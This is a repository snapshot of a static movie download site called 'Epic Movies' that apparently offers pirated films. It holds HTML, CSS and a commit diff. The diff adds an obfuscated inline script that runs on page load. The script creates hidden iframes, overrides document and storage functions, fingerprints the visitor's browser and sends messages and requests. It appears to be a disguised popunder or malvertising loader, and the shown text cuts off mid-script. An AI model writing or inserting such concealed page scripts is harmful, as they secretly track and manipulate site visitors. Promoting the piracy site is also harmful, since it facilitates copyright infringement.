
==== index.html @ 09e1b848 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Epic Movies - Watch and download your favorite movies and web series in various resolutions like 480p, 720p, 1080p, and 4K. Explore Hollywood, Bollywood, Dual Audio, Hindi Dubbed, and more!" />
    <meta name="keywords" content="Epic Movies, download movies, free movies, Dual Audio movies, 720p movies, 1080p movies, Hindi Dubbed, Hollywood movies, Bollywood movies, web series, TV series" />
    <meta name="author" content="Epic Movies Team" />
    <meta name="robots" content="index, follow" />
    <meta name="theme-color" content="#333" />
    <title>Epic Movies - Download Free Movies in HD, Dual Audio, 4K</title>

    <!-- Open Graph Meta Tags for Social Sharing -->
    <meta property="og:title" content="Epic Movies - Watch and Download Free Movies in HD" />
    <meta property="og:description" content="Explore a vast collection of movies in Dual Audio, 480p, 720p, 1080p, and 4K. Bollywood, Hollywood, Hindi Dubbed, and more!" />
    <meta property="og:image" content="webimages/logoimg-removebg-preview.png" />
    <meta property="og:url" content="https://www.epicmovies.com/" />
    <meta property="og:type" content="website" />

    <!-- Twitter Card Meta -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Epic Movies - Watch and Download Free Movies in HD" />
    <meta name="twitter:description" content="Explore a vast collection of movies in Dual Audio, 480p, 720p, 1080p, and 4K. Bollywood, Hollywood, Hindi Dubbed, and more!" />
    <meta name="twitter:image" content="webimages/logoimg-removebg-preview.png" />

    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
    <div class="header">
      <img class="logoimg" src="webimages/logoimg-removebg-preview.png" alt="Epic Movies Logo - Download Free Movies" />
      <div class="search-wrapper">
        <input type="text" id="movieSearch" placeholder="Search for movies..." aria-label="Search for movies" />
        <img src="webimages/search_icon.png" alt="Search Icon for Epic Movies" class="search-icon" id="search-icon" />
      </div>
      <div class="menu-toggle">
        <span class="menu-text">Menu</span>
        <span class="menu-icon">&#9776;</span> <!-- Hamburger Icon -->
      </div>
      <div class="genre" id="nav-menu">
        <nav>
          <ul>
            <li><a href="/" title="Go to Epic Movies Home">Home</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">Movies</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">Language</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">Genre</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">Year</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">OTT</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">Web Series</a></li>
            <li class="dropdown"><a href="#" class="dropdown-toggle">TV Series</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  
  <main>
      <div class="frame"><br>
          <button type="button" class="btn btn-secondary" aria-label="View Dual Audio Movies">Dual Audio</button>
          <button type="button" class="btn btn-secondary" aria-label="View 480p Movies">480P</button>
          <button type="button" class="btn btn-secondary" aria-label="View 720p Movies">720P</button>
          <button type="button" class="btn btn-secondary" aria-label="View 1080p Movies">1080P</button>
          <button type="button" class="btn btn-secondary" aria-label="View 4K Movies">4K</button>
          <button type="button" class="btn btn-secondary" aria-label="View Hindi Dubbed Movies">Hindi Dubbed</button>
          <button type="button" class="btn btn-secondary" aria-label="View Hollywood Movies">Hollywood</button>
      </div>

      <!-- Cards Layout -->
      <div class="container">
        <div class="row" id="movie-list">
          <!-- Cards will be dynamically injected here -->
        </div>
      </div>
      
      <div class="pagination"></div>
    </main>

    <footer>
        <div class="foot">
            <h1>EPICMOVIES</h1>
            <p>Copyright &copy; 2024 Created By EpicMovies</p>
            <div class="samp-row">
                <a href="/how-to-download" title="Learn how to download movies">How To Download</a>
                <a href="/report-dead-link" title="Report a dead link for movies">Report Dead Link</a>
                <a href="/request-us" title="Request a movie or series">Request Us</a>
                <a href="/contact-us" title="Contact Epic Movies Team">Contact Us</a>
            </div>
        </div>
    </footer>
    
    <script src="script.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
---- style.css ----
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
    "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #373434 !important; /* Override background */
}

/* .column {
  flex: 1;
} */

.header {
  background-color: #27272a;
  width: 1229px;
  padding: 0px;
  display: flex;
  flex-direction: column; /* Keep the header as a column layout */
  align-items: flex-start; /* Align items to the start of the container */
  border-radius: 10px;
  color: white;
  margin-left: 148px;
}

.header .top-row {
  display: flex;
  flex-direction: row; /* Row layout for logo and search bar */
  align-items: center;
  width: 100%;
}

.logoimg {
  width: 250px; /* Increased logo size */
  height: auto;
  margin-right: 20px; /* Space between logo and search bar */
}

.search-bar {
  display: flex;
  align-items: center;
  background-color: #27272a;
  padding: 10px;
  border-radius: 10px;
  flex-grow: 1; /* Allow search bar to take up remaining space */
}

.search-input {
  width: 100%;
  padding: 10px;
  font-size: 16px;
  border: none;
  border-radius: 10px;
  background-color: #27272a;
  color: white;
}

.search-input:focus {
  outline: none;
  background-color: #333;
}

.search-wrapper {
  position: absolute;
  right: 533px;
  top: 48px;
  display: flex;
  align-items: center;
}

#movieSearch {
  width: 538px;
  padding: 10px;
  padding-right: 40px; /* Add space for the search icon */
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 10px;
  background-color: #655858;
  color: white;
}


.genre {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 1229px;
  margin-top: 20px; /* Add some space between logo/search and genre */
}

.genre nav {
  background-color: #655858;
  width: 131%;
  padding: 10px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}

.genre nav ul {
  list-style: none;
  display: flex;
  justify-content: space-around;
}

.genre nav li {
  position: relative;
}

.genre nav a {
  text-decoration: none;
  color: white;
  padding: 10px 15px;
  display: block;
  font-size: 1.2rem;
  display: flex;
  gap: 6px;
  flex-direction: row;
}

.genre nav a:hover {
  background-color: #27272a;
  color: #000;
}

.genre nav ul.dropdown {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #333;
  padding: 10px;
}

.genre nav li:hover ul.dropdown {
  display: block;
}

.genre nav ul.dropdown li {
  margin: 0;
}

.genre nav ul.dropdown li a {
  padding: 10px;
  display: block;
  white-space: nowrap;
}

.genre nav ul.dropdown li a:hover {
  background-color: #27272a;
  color: black;
}

.genre nav ul li img {
  width: 15px;
  height: 15px;
  margin-top: 4px;
}

.search-bar {
  position: absolute;
  top: 20px;
  right: 20px;
  display: flex;
  align-items: center;
  background-color: #27272a;
  padding: 10px;
  border-radius: 10px;
}

.search-icon {
  position: absolute;
  right: 10px; /* Position the icon to the right inside the search bar */
  top: 50%; /* Center the icon vertically */
  transform: translateY(-50%);
  width: 26px;
  height: 26px;
  cursor: pointer;
  opacity: 0.8; /* Add slight transparency */
}

.search-icon:hover {
  opacity: 1; /* Fully visible on hover */
}

.search-input {
  width: 200px;
  padding: 10px;
  font-size: 16px;
  border: none;
  border-radius: 10px;
  background-color: #27272a;
  color: white;
}

.search-input:focus {
  outline: none;
  background-color: #333;
}

.frame {
  display: flex;
  flex-direction: row;
  padding-left: 419px;
  margin-top: 39px;
  gap: 15px;
}

.row {
  display: flex;
  flex-wrap: wrap; /* Enable wrapping to multiple rows */
  gap: 46px; /* Add spacing between cards */
}

.container {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; /* Align cards without stretching */
  margin-top: 63px;
  padding: 10px; /* Add padding around the container */
  gap: 20px; /* Add gap between cards */
}

.card {
  flex: 1 1 calc(20% - 20px); /* Default: 5 cards per row */
  max-width: calc(20% - 20px);
  min-width: 200px;
  margin-bottom: 20px;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  transition: transform 0.3s, box-shadow 0.3s;
  background-color: #655858;
}
.card-img-top {
  width: 100%;
  height: 250px; /* Adjust image height */
  object-fit: cover;
  border-bottom: 1px solid #ddd;
}

.card:hover {
  transform: translateY(-10px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Card body */
.card-body {
  text-align: center;
  padding: 15px;
  background-color: #655858;
}

.card-text {
  font-size: 14px;
  color: white;
}

/* Responsive spacing */
/* @media (max-width: 768px) {
  .card-img-top {
    height: 200px;
  }
} */

.pagination {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 10px;
  gap: 13px;
  display: flex;
  justify-content: center;
}

.pagination a {
  color: white;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color 0.3s;
  border: 1px solid #ddd;
  border-radius: 4px;
}

.pagination a.active {
  background-color: #4caf50;
  color: white;
  border: 1px solid #4caf50;
}

.pagination a:hover:not(.active) {
  background-color: #ddd;
}

.foot {
  background-color: #655858;
  width: 100%;
  padding: 20px; /* Add padding for better spacing */
  margin-top: 66px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.foot h1 {
  margin-bottom: 10px;
  font-size: 20px; /* Adjust font size for responsiveness */
  color: white;
}

.foot p {
  margin-bottom: 10px;
  font-size: 14px; /* Smaller font size for mobile */
  color: white;
}
.samp-row a{
  text-decoration: none;
}
.foot .samp-row {
  display: flex;
  flex-wrap: wrap; /* Allow items to wrap on smaller screens */
  gap: 10px; /* Adjust spacing between links */
  justify-content: center;
}

.foot samp {
  color: white;
  font-size: 12px; /* Smaller font size for mobile */
  cursor: pointer;
  text-decoration: none; /* Remove underline */
}

.foot samp:hover {
  color: #b0b0b0; /* Greyish color on hover */
}

/* Default (Desktop and larger screens) */
.menu-toggle {
  display: none; /* Hidden by default */
}

/* Adjust Header */
@media (max-width:560px) {
@media (min-height:100vh) {
  .container {
    display: flex;
  }
  .card {
    flex: 1 1 calc(50% - 20px);
    max-width: calc(50% - 20px);
    min-width: 150px;
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s, box-shadow 0.3s;
    background-color: #655858;
  }

  .col-12,
  .col-sm-6,
  .col-md-4,
  .col-lg-2 {
    flex: 0 0 36%;
    max-width: 36%;
    margin-right: 26px;
    margin-right: -6px;
    margin-left: 6px;
  }
  .card {
    width: 100px;
  }

  .header {
    background-color: black; /* Set background to black for small screens */
    width: 100%; /* Make width 100% for responsiveness */
    height: 200px; /* Set a height for the header (you can adjust this value) */
    padding: 20px 0; /* Add some padding to the header */
    margin-left: 0px; /* Remove left margin for small screens */
    margin-right: 0px;
  }

  .logoimg {
    width: 265px; /* Adjust logo size for small screens */
    margin: 0 auto;
    margin-top: -45px;
  }

  .search-wrapper {
    position: static; /* Remove absolute positioning */
    display: flex;
    justify-content: center; /* Center the search bar */
    width: 80%; /* Adjust width to fit mobile screen */
    margin-top: -35px;
    margin-left: 41px;
    padding-bottom: 18px;
  }

  .search-input {
    width: 100%; /* Ensure search input takes up full width of search-wrapper */
    padding: 10px;
    font-size: 16px;
    border-radius: 10px;
  }

  .search-icon {
    position: absolute;
    right: 37px;
    top: 14%;
    transform: translateY(-50%);
    width: 26px;
    height: 5%;
    opacity: 0.8;
    cursor: pointer;
  }
  .genre nav {
    display: flex;
    flex-direction: column; /* Stack items vertically */
    align-items: flex-start; /* Align items to the top */
    background-color: #655858;
    width: 118%;
    padding: 10px;
    margin-top: -316px;
  }

  .genre nav ul {
    list-style: none;
    display: flex;
    flex-direction: column; /* Make the list items stack vertically */
    margin: 0;
    padding: 0;
  }

  .genre nav li {
    position: relative;
    margin-bottom: 10px; /* Adjust spacing between items if needed */
  }

  .genre nav a {
    text-decoration: none;
    color: white;
    padding: 10px 15px;
    display: block;
    font-size: 1.2rem;
  }

  .genre nav a:hover {
    background-color: #27272a;
    color: #000;
  }

  .menu-toggle {
    display: flex; /* Show the menu toggle */
    justify-content: space-between;
    align-items: center;
    color: white;
    background-color: #27272a;
    padding: 10px;
    width: 100%;
    cursor: pointer;
    gap: 10px; /* Space between the text and icon */
  }

  #nav-menu {
    display: none; /* Hidden sidebar by default */
    position: fixed;
    top: -22px;
    width: 70%;
    height: 100%;
    background-color: #655858;
    flex-direction: column;
    padding: 20px;
    transition: left 2s ease-in-out;
    z-index: 1000; /* Ensure it appears above content */
  }

  #nav-menu.open {
    left: 0px;
    display: flex;
    flex-direction: column;
    transition: left 2s ease-in-out;
  }

  .menu-toggle.open .menu-icon {
    transform: rotate(45deg); /* Rotate the hamburger icon into 'X' */
    transition: left 2s ease-in-out;
  }

  .menu-toggle.open .close-icon {
    display: block; /* Show close icon when menu is open */
    transition: left 2s ease-in-out;
  }

  .menu-toggle .close-icon {
    display: none; /* Hide the close icon initially */
    transition: left 2s ease-in-out;
  }

  /* Adjust for screens 480px or smaller */
  .frame {
    flex-wrap: wrap;
    justify-content: center;
    padding-left: 10px;
    margin-top: 20px;
    gap: 10px;
    padding-right: 10px;
    padding-top: 22px;
  }
  body{
    max-width: 100%;
    overflow: auto;
    min-height: 100vh; 
  }
  .frame .btn {
    flex: 1 1 calc(25% - 20px); /* Buttons take full width with spacing */
    max-width: 100%; /* Prevent buttons from exceeding their container */
    text-align: center; /* Center align button text */
    padding: 3px; /* Adjust padding for longer text */
    font-size: 12px; /* Slightly reduce font size for longer labels */
    white-space: normal; /* Allow the text to wrap */
  }
  .foot {
    padding: 15px; /* Reduce padding for smaller screens */
    margin-top: 40px; /* Adjust top margin */
  }

  .foot h1 {
    font-size: 18px; /* Slightly smaller font for h1 */
  }

  .foot p {
    font-size: 12px; /* Adjust font size for readability */
  }

  .foot .samp-row {
    gap: 8px; /* Smaller gap between links */
  }

  .foot samp {
    font-size: 10px; /* Smaller font size for mobile links */
  }

}
}

/* Pagination: adjust pagination button size */
.pagination {
  gap: 5px; /* Smaller gap between pagination buttons */
}

==== commit e18fe466: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,6 +26,7 @@
     <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="stylesheet">
     <link rel="stylesheet" href="style.css">
 </head>
+    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let 